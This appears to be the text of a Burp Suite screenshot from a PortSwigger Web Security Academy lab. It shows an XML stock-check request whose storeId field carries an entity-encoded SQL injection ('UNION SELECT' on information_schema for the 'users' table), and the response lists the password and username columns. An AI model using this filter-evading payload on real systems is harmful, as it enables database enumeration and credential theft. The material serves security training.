 Send Cancel < ▼ > ▼ Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 602
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#54;&#57;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#99;&#111;&#
108;&#117;&#109;&#110;&#95;&#110;&#97;&#109;&#101;&#32;&#102;&#114;&#111;&#109;&#32;&#105;&#1
10;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#95;&#115;&#99;&#104;&#101;&#109;&#9
7;&#46;&#99;&#111;&#108;&#117;&#109;&#110;&#115;&#32;&#119;&#104;&#101;&#114;&#101;&#32;&#116
;&#97;&#98;&#108;&#101;&#95;&#110;&#97;&#109;&#101;&#61;&apos;&#117;&#115;&#101;&#114;&#115;&
apos;&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 password
2 username